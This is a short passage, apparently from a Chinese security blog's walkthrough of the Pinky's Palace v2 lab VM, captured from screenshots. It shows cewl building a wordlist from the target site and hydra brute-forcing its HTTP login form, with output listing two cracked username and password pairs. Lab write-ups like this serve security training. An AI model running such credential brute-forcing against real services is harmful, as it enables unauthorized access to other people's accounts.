 restart-vm-
tools
mount-
shared-
folders
dayupinky2
Pinky's Database Login
Username:
Login
root@kali:~/Desktop/dayupinky2# cewl pinkydb > dayu
root@kali:~/Desktop/dayupinky2#
root@kali:~/Desktop/dayupinky2#
root@kali:~/Desktop/dayupinky2# mv dayu dayu.txt
root@kali:~/Desktop/dayupinky2# ls
dayu.txt  user.txt
root@kali:~/Desktop/dayupinky2# hydra -L user.txt -P ./dayu.txt pinkydb -s 7654 http-post
-form "/login.php:user=^USER^&pass=^PASS^:F=Invalid Username or Password!"
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service o
rganizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2020-01-22 06:35:36
[DATA] max 16 tasks per 1 server, overall 16 tasks, 501 login tries (l:3/p:0), ~167 tries
 per task
[DATA] attacking http-post-form://pinkydb:7654//login.php:user=^USER^&pass=^PASS^:F=Inval
id Username or Password!
[7654][http-post-form] host: pinkydb   login: pinky   password: Passione
[7654][http-post-form] host: pinkydb   login: pinky1337   password: Blog
1 of 1 target successfully completed, 2 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2020-01-22 06:35:42
大余安全
https://blog.csdn.net/qq_34801745